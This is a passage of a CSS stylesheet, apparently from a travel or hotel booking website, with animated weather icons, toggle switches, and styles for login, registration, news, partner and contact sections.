        transform: translate(0, 0);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    90% {
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-transform: translate(0, 40px);
        -moz-transform: translate(0, 40px);
        -ms-transform: translate(0, 40px);
        -o-transform: translate(0, 40px);
        transform: translate(0, 40px);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    100% {
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

/*================== Stormy ========================*/
.stormy {
    background-color: #989898;
    z-index: 10;
}

.stormy:after {
    background-color: #989898;
}

.stormy:before {
    background-color: #989898;
}

.thunder {
    position: absolute;
    position: absolute;
    height: 50px;
    width: 50px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 30px;
    margin-top: 0px;
    -webkit-animation: stormy_thunder 2s steps(1, end) infinite;
    -moz-animation: stormy_thunder 2s steps(1, end) infinite;
    -ms-animation: stormy_thunder 2s steps(1, end) infinite;
    -o-animation: stormy_thunder 2s steps(1, end) infinite;
    animation: stormy_thunder 2s steps(1, end) infinite;
}

.thunder:after,
.thunder:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0%;
    left: 0%;
}

.thunder:before {
    background: -webkit-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -moz-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -ms-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -o-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    -webkit-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -moz-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -ms-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -o-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    background-position: 50% 50%, 32% 5%, 70% 100%, 50% 50%, 33% 7%, 69% 98%;
    background-repeat: no-repeat;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: skewY(-30deg) skewX(-30deg);
    -moz-transform: skewY(-30deg) skewX(-30deg);
    -ms-transform: skewY(-30deg) skewX(-30deg);
    -o-transform: skewY(-30deg) skewX(-30deg);
    transform: skewY(-30deg) skewX(-30deg);
    z-index: 2;
}

@keyframes stormy_thunder {
    0% {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);

    }
    5% {
        -webkit-transform: rotate(-3deg);
        -moz-transform: rotate(-3deg);
        -ms-transform: rotate(-3deg);
        -o-transform: rotate(-3deg);
        transform: rotate(-3deg);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    10% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-opacity: 0.5;
        -moz-opacity: 0.5;
        -ms-opacity: 0.5;
        -o-opacity: 0.5;
        opacity: 0.5;
        filter: alpha(opacity=50);
    }
    15% {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

/*============== Snowy ===================*/
.snowy {
    z-index: 10;
    background-color: #fff;
}

.snowy:after {
    background-color: #fff;
}

.snowy:before {
    background-color: #fff;
}

.snowy .shadow {
    background-color: #F7F7F7;
    height: 20px;
    width: 100px;
    position: absolute;
    margin-top: 80px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    z-index: -10;
}

.snowy .shadow:after {
    display: none;
}

.snowy .shadow:before {
    display: none;
}

.snowy-sub-wheather .droplet {
    width: 8px;
    height: 8px;
    margin-top: 0px;
    background: #fff !important;
    border: 1px solid #F4F4F4;
}

/*=========== Suny ================*/

.suny {
    margin-top: 20px;
    margin-left: -120px;
}

.sun {
    width: 50px;
    height: 50px;
    -webkit-box-shadow: 0px 0px 113px 23px #fcfc14;
    -moz-box-shadow: 0px 0px 113px 23px #fcfc14;
    -ms-box-shadow: 0px 0px 113px 23px #fcfc14;
    -o-box-shadow: 0px 0px 113px 23px #fcfc14;
    box-shadow: 0px 0px 50px 9px #fcfc14;
    background: #f9db62;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    margin-left: 20px;

}

.mount {
    width: 0;
    height: 0;

    position: absolute;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 60px solid #12CC5C;
}

.mount1 {
    margin-left: 30px;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 40px solid #08BF51;
    margin-top: 20px;
}

.mount2 {
    margin-left: 60px;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 40px solid #2BA01C;
    margin-top: 20px;
}

/*======== Mostly Suny ============*/

.mostly-suny .cloudy {
    position: absolute;
    margin-top: -20px;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
}

@-webkit-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

@-moz-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

@-o-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

/*============ Hazy ================*/

.hazy {
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
}

.hazy,
.hazy:after,
.hazy:before {
    background-color: #ddd;
    -webkit-box-shadow: 0px 0px 80px 23px #ddd;
    -moz-box-shadow: 0px 0px 80px 23px #ddd;
    -ms-box-shadow: 0px 0px 80px 23px #ddd;
    -o-box-shadow: 0px 0px 80px 23px #ddd;
    box-shadow: 0px 0px 80px 23px #ddd;
}

/*============= Tornado ================*/


.tornado .cloudy {
    background-color: #ddd;
}

.tornado .cloudy:after {
    background-color: #ddd;
}

.tornado .cloudy:before {
    background-color: #ddd;
}

.tornado .wind {
    margin-top: 5px;
    margin-left: 10px;
    background-color: #ddd;
    width: 80px;
    height: 2px;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    -ms-border-radius: 20%;
    -o-border-radius: 20%;
    border-radius: 20%;
    -webkit-animation-name: spinner;
    -moz-animation-name: spinner;
    -ms-animation-name: spinner;
    -o-animation-name: spinner;
    animation-name: spinner;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-name: spinner;
    -moz-animation-name: spinner;
    -ms-animation-name: spinner;
    -o-animation-name: spinner;
    animation-name: spinner;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

div#close_mobnav {
    position: absolute;
    right: 29px;
    top: 10px;
    cursor: pointer;
    font-size: 22px;
}

.tornado .wind2 {
    width: 60px;
    margin-left: 10px;
}

.tornado .wind3 {
    width: 40px;
    margin-left: 30px;
}

.tornado .wind4 {
    width: 20px;
    margin-left: 30px;
}

@-webkit-keyframes spinner {
    from {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    to {
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
    }
}

@keyframes spinner {
    from {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    to {
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
    }
}

/*==================== Toggle On Off ======================*/

.onoffswitch {
    position: relative;
    width: 99px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.onoffswitch-checkbox {
    display: none;
}

.onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    height: 36px;
    padding: 0;
    line-height: 36px;
    border: 2px solid #CCCCCC;
    -webkit-border-radius: 36px;
    -moz-border-radius: 36px;
    -ms-border-radius: 36px;
    -o-border-radius: 36px;
    border-radius: 36px;
    background-color: #FFFFFF;
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    -ms-transition: background-color 0.3s ease-in;
    -o-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease-in;
}

.onoffswitch-label:before {
    content: "";
    display: block;
    width: 36px;
    margin: 0px;
    background: #FFFFFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 61px;
    border: 2px solid #CCCCCC;
    -webkit-border-radius: 36px;
    -moz-border-radius: 36px;
    -ms-border-radius: 36px;
    -o-border-radius: 36px;
    border-radius: 36px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FBFBFB;
}

.onoffswitch-checkbox:checked + .onoffswitch-label,
.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    border-color: #F4F4F4;
}

.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    right: 0px;
}

/*=========== on off switch default ==============*/

.mini-onoffswitch {
    position: relative;
    width: 60px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mini-onoffswitch .onoffswitch-checkbox {
    display: none;
}

.mini-onoffswitch .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    height: 20px;
    padding: 0;
    line-height: 36px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background-color: #FFFFFF;
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    -ms-transition: background-color 0.3s ease-in;
    -o-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease-in;
}

.mini-onoffswitch .onoffswitch-label:before {
    content: "";
    display: block;
    width: 30px;
    margin: 0px;
    background: #FFFFFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 31px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FBFBFB;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label,
.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    border-color: #F4F4F4;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label:before {
    right: 0px;
}

.onoffswitch-primary .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #1c84c6;
}

.onoffswitch-info .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #73CAEF;
}

.onoffswitch-warning .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #ff6b00;
}

.onoffswitch-success .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #20C572;
}

.onoffswitch-danger .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FF6656;
}

.registr_block {
    margin-top: 60px;
    margin-bottom: 30px;
    padding-top: 25px;
    background: #132734;
}

.input_reg {
    width: 100%;
    margin-bottom: 15px;
    height: 30px;
    border: 1px solid #fff;
    padding: 5px;
}

.select_reg {
    width: 100%;
    margin-bottom: 15px;
    height: 30px;
    border: 1px solid #fff;
}

.button_reg {
    width: 100%;
    margin-bottom: 20px;
    background: #053775;
    border: 1px solid #053775;
    color: #fff;
    padding: 8px;
    transition: 0.4s;
    text-transform: uppercase;
    /*font-family: Roboto;*/

}

.button_reg:hover {
    background: #ff6b00;
    /*border:1px solid orange;*/
}

.imgreg {
    margin-top: 30px;
}

.imgreg > img {
    width: 70%;
}

.block_login {
    margin-top: 50px;
    padding: 25px 40px;
    width: 80%;
    margin: 0 auto;

}

.block_login > button {
    border: none;
    color: #fff;
    transition: 0.4s;
    width: 100%;
    padding: 10px;
    margin-top: 10px;
    background: #053775;

}

.block_login > button:hover {
    background: #ff6b00;

}

.slesh {
    color: #fff;
}

.cover {
    position: relative;
    height: 400px;
    overflow: hidden;
}

.cover > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    position: absolute;
    z-index: 10;
}

.titleCountres {
    position: absolute;
    color: #fff;
    font-family: Robotomedium;
    left: 0;
    right: 0;
    font-size: 29px;
    top: 35%;
    display: inline-block;
    width: 100%;
    text-align: center;
    z-index: 25;
}

.titleabout {
    position: absolute;
    color: #fff;
    font-family: Robotomedium;
    left: 25%;
    right: 0;
    font-size: 36px;
    top: 35%;
    display: inline-block;
    width: 50%;
    text-align: center;
    text-shadow: 0px 0px 3px black;
    z-index: 25;
}

.contact-page-block{
    display: flex;
    justify-content: space-between;
}

.contact-item .titleabout{
    position: unset;
    color: #868686;
    left: 40%;
    right: 0;
    font-size: 25px;
    top: 35%;
    display: flex;
    width: 100%;
    text-align: left;
    text-shadow: none;
    z-index: 25;
}

.contact-item{
    width: 50%;
}

.AlfaBet {
    text-transform: uppercase;
    margin-left: 25px;
    font-size: 22px;
    color: gray;
}

.filtrCountryBlock {
    box-shadow: 0px 2px 4px -3px grey;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 5px;

}

.btntypeFiltr {
    border: 1px solid #222e3a;
    padding: 3px;
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
}

.btntypeFiltr_Active {
    background: #222e3a;
    color: #fff;
}

.listCountry li {
    list-style-type: none;
    margin-bottom: 20px;
}

.blockCountryList {
    margin-bottom: 15px;
    /*padding-top: 20px;*/
}

.wrapperListCountry {
    /*margin-bottom: 30px;*/
}

.contentCountry {
    margin-top: 30px;
    margin-bottom: 30px;
}

.navigation > a {
    color: grey;
    font-family: Roboto;
    text-decoration: none;
}

.navigation {
    color: grey;
    font-family: Roboto;
}

.Flag {
    position: absolute;
    bottom: 30px;
    left: 8.33%;
}

.sublist {
    list-style-type: none;
}

.sublist li {
    border: 1px solid #d8d5d5;

    margin-top: 5px;
    color: grey;
    position: relative;
}

.sublist > li > a {
    text-decoration: none;
    display: inherit;
    color: grey;
    padding: 5px;
    transition: 0.2s;

}

.sublist > li > a:hover {
    color: #fff;
    background: #053775;
}

.support_main {
    margin-bottom: 35%;
}

.nextSub {
    position: absolute;
    right: 15px;
    top: 7px;
}

.activeNav {
    color: #ff6b00;
    cursor: no-drop;
}

.activ_sub > a {
    /*border-left: 5px solid #053775 !important;*/
    background: grey !important;
    color: #fff !important;
}

.rightNopadd strong{
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
}



.footerlogo > a > img {
    width: 55%;
    margin-left: 15%;
    margin-top: 15px;
}


.master > img {
    width: 65%;
    margin-left: 23%;
}

.visa > img {
    width: 90%;
    margin-top: 10%;
}

.paypal > img {
    margin-top: 2%;
    margin-left: 6%;
    width: 82%;
}

.copyRight {
    font-size: 12px;
    text-align: center;
    color: grey;
    margin-bottom: 19px;
    padding-top: 27px;
}

.paymanttype {
    margin-top: 17px;
}

.modal_registraton {
    position: fixed;
    width: 30%;
    height: 200px;
    background: #142a38;
    top: 30%;
    right: 0;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    display: none;
    z-index: 1000;
    padding: 20px;
    border-radius: 5px;
}

.modal_registraton > p {
    color: #fff;
    text-align: center;
    font-size: 22px;
    font-family: Robotomedium;
}

.group_btn {
    text-align: center;
    margin-top: 35px;
}

.book_reg_btn {
    width: 100px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    padding: 5px;
    transition: 0.4s;
}

.book_reg_btn:hover {
    background: orange;
    border: 1px solid orange;
}

.myhotel {
    margin-top: 30px;
    margin-bottom: 30px;
}

.titleFooter {
    margin-top: 30px;
    font-family: Roboto;
    font-size: 17px;
    color: black;
}

.addressFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.phoneFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.mailFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.openFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.infolistFooter {
    list-style-type: none;
}

.infolistFooter > li {
    font-family: Roboto;
    color: grey;
}

.titlelogin {
    color: #fff;
    margin-bottom: 15px;
}

.titleReg {
    color: #fff;
    margin-bottom: 15px;
}

.mainGallery {
    margin-top: 15px;
}

.imgBlock {
    /*width: 24%;*/
    /*float: left;*/
    /*margin-left: 1%;*/

}

.imgBlock img {
    width: 100%;
    padding: 5px;

}

.abouttext {
    margin-top: 20px;
    margin-bottom: 40px;
}

.imgBlocks img {
    width: 100%;
    padding: 5px;
}

.selectAlph {
    padding: 2.5px;
    border: 2px solid #222e3a;
    margin-top: 0px;
}

.flags {
    display: inline-block;
    width: 30px;
    margin-right: 7px;
    margin-bottom: 15px;
}

.flags > img {
    width: 100%;
}

.title_partners {
    text-align: center;
    font-size: 22px;
    font-family: Robotobold;
    margin-top: 15px;
    color: #707070;

}

.text_partners {
    text-align: center;
    font-family: Roboto;

}

.img_block_partner {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;


}

.img_partners {
    background: #F4F4F4;
    height: 90px;
    overflow: hidden;
    position: relative;

}

.img_partners > img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    padding: 15px;
}

.wraper_parters {
    margin-top: 40px;
    margin-bottom: 60px;
}

.title_login {
    text-align: center;
    margin-top: 40px;
    font-family: Roboto;
    font-size: 32px;
    color: #053775;
    font-family: RobotoLight;

}

.text_login {
    text-align: center;
    font-family: Roboto;
    font-size: 22px;

}

.red {
    color: red;
}

.login, .pass {
    width: 100%;
    font-family: "Ubuntu Light";
    vertical-align: middle;
    margin: 0;
    margin-bottom: 15px;
    height: 40px;
    padding-left: 8px;
    font-size: inherit;
    border: 2px solid #D3D3D4;
    border-radius: 2px;
    opacity: 1;
    outline: none;
    background-color: #fff;
    transition: border 0.16s ease-out;
    -webkit-appearance: none;
}

.loginbtn {
    font-weight: bold;
}

.remember {
    font-family: RobotoLight;
    font-size: 14px;
    color: grey;
    margin-right: 7px;
}

.loginreg {
    text-align: center;
    margin-top: 30px;
    font-family: Robotobold;
}

.loginreg > span {
    background: #142a38;
    color: #fff;
    padding: 8px;
    border-radius: 5px;
    font-family: Roboto;
}

.wraperogin {
    margin-top: 100px;
    margin-bottom: 270px;

}

.wrapperAcount {
    margin-top: 50px;
    margin-bottom: 500px;
}

.acoun_item {
    padding-top: 5px;
    font-family: Robotobold;
}

.block_acount_item {
    box-shadow: 1px 1px 3px grey;
    padding-top: 15px;
    padding-bottom: 15px;
}

.news_img {
    height: 220px;
    position: relative;
}

.new-img-style{
    float: left;
    margin: 0 20px 5px 0;
}
.new-img-style img{
    max-width: 500px;
    border-radius: 5px;
}

.news_img img {
    width: 100%;
    height: 100%;
    border-radius: 5px;
}

.news_date {
    position: absolute;
    width: 200px;
    bottom: 25px;
    background-color: #ff6b00;
    color: #FFFFFF;
    font-family: RobotoLight;
    padding: 8px 0px;
    padding-left: 15px;
    font-size: 18px;
    text-align: center;
}

.news_title {
    height: 50px;
    overflow: hidden;
}

.news_title p {
    font-family: RobotoLight;
    font-size: 18px;
    padding: 11px 5px 0px 5px;
    text-align: center;
    color: #142a38;
    font-weight: bold;
}

.news_text {
    height: 51px;
    overflow: hidden;
}

.news_text p {
    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    padding: 0px 5px 0px 5px;
}

.tinfo_a {

}

.news_mains {
    margin-top: 60px;
    margin-bottom: 60px;
}

.news_m {
    margin-bottom: 30px;
}

.read_more_news {
    text-align: right;
    margin-top: 10px;
}

.read_more_news span {
    font-size: 16px;
    font-family: Robotobold;
    cursor: pointer;
    padding: 5px 10px;
    cursor: pointer;
    background-color: #ff6b00;
    color: #FFFFFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.read_more_news a:hover {
    text-decoration: none;
}

.lnew_title {
    font-size: 32px;
    font-family: Robotobold;
    margin-bottom: 18px;
    color: #142a38;

}

.lnew_date {
    width: 200px;
    bottom: 25px;
    background-color: #ff6b00;
    color: #FFFFFF;
    font-family: RobotoLight;
    padding: 8px 0px;
    padding-left: 15px;
    font-size: 18px;
    text-align: center;
}

.lnew_title span {
    color: #142a38;

}

.lnew_img {
    width: 80px;
    height: 60px;
    /*border: 3px solid #e2e2e2;*/
    float: left;
}

.lnew_img img {
    width: 100%;
    height: 100%;
    object-fit: unset;
    border-radius: 5px;
}

.lnew_props {
    float: left;
    margin-left: 8px;
    width: 77%;
}

.lnews_titles {
    font-size: 18px;
    font-family: Robotobold;
    margin-top: 3px;
    margin-bottom: 3px;
    height: 46px;
    overflow: hidden
}

.lnews_dates {
    font-size: 14px;
    font-family: RobotoLight;
}

.lnew_items {
    margin-top: 20px;
}

.lnew_items:first-child {
    margin-top: 30px;
}

.contact_map {
    height: 450px;
    overflow: hidden;
}

.cont_inps {
    margin-top: 15px;
}

.cont_inps input {
    width: 100%;
    border: 1px solid #aeafaf;
    padding: 15px;
    font-size: 16px;
    font-family: RobotoLight;
    outline: none;
}

.title_verification {
    text-align: center;
    margin-top: 60px;
    margin-bottom: 60px;
    font-size: 24px;
    font-family: Roboto;
    font-weight: 600;
    text-decoration: underline;
}

.cont_texts {
    margin-top: 15px;
}

.cont_texts textarea {
    width: 100%;
    border: 1px solid #aeafaf;
    padding: 15px;
    font-size: 16px;
    font-family: RobotoLight;
    outline: none;
    resize: none;
}

.cont_submit {
    margin-top: 22px;
}

.cont_submit button {
    background-color: #142a38;
    color: #FFFFFF;
    cursor: pointer;
    padding: 8px 30px;
    font-family: Robotobold;
    font-size: 18px;
    border: none;
}

.cont_tst span {
    font-size: 24px;
    font-family: Robotomedium;
    color: #142a38;
}

.cont_tst {
    margin-top: 15px;
}

.cont_tst p {
    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    margin-top: 13px;
}

.g_reqs {
